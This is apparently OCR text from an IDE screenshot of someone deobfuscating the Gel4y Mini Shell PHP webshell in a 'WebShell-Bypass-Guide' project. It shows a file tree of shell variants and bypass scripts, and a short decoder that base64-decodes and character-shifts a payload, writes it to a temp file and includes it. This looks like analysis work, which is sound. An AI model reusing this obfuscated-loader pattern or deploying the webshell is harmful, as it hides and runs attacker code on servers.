 PS
TC test.ctf.com master Gel4y-Mini-Shell-1_decode.php
项目
WebShell-Bypass-Guide
0
enphp-master
gel4y
goto-decode
php decode.php
php Gel4y-Mini-Shell-1_decode.
php Gel4y-Mini-Shell-1_original.
php Gel4y-Mini-Shell-2_decode.
php Gel4y-Mini-Shell-2_original.
php Gel4y-Mini-Shell-3_decode.
php Gel4y-Mini-Shell-3_original.
php gel4y-enc.php
php Gel4y-Mini-Shell.php
Gel4y-Mini-Shell-Backdoor-1.x
php gel4y_original.php
safe-php
php bypass.php
BYPASSS.PY
php Gel4y-Mini-Shell-1_decode.php
2 50
1 <?php
2 error_reporting( error_level: 0);
3 function gW($F9)
4 {
5 $F9 = base64_decode($F9);
6 $ik = 0;
7 while ($ik < strlen($F9)) {
8 $F9[$ik] = chr( codepoint: ord($F9[$ik]) - 1);
9 $ik++;
10 }
11 return $F9;
12 }
function tC($ZJ) $ZJ: " \n/* __________________________________________________\n | Obfuscated by YAK Pro - Php Ob
14 {
15 $dL = ("tempnam")(("sys_get_temp_dir")(), "tmp_func");
16 file_put_contents($dL, data: "<?php {$ZJ}");
17 $dm = (include $dL);
18 unlink($dL);
19 return $dm;
20 }
tC()
调试 php Gel4y-Mini-Shell-1_decode.php
线程和变量 控制台
Gel4y-Mini-Shell-1_decode.php:15, tC()
Gel4y-Mini-Shell-1_decode.php:21, {mair
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从...
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$ZJ = " \n/* __________________________________________________\n | Obfuscated by YAK Pro - Php Obfuscator 2.0.14 |\n | on 2023-12-03 17:56:35 ...视图
$_ENV = {string[61]} ["C:\ProgramData", "C:\Users\12816\...", "D:\Rust\CARGO", "C:\ProgramData\...", "133395110380227...", +56 more]
$_SERVER = {array[70]}
test.ctf.com > WebShell-Bypass-Guide > gel4y > goto-decode > php Gel4y-Mini-Shell-1_decode.php PHP: 7.3 15:1 LF UTF-8 4 个空格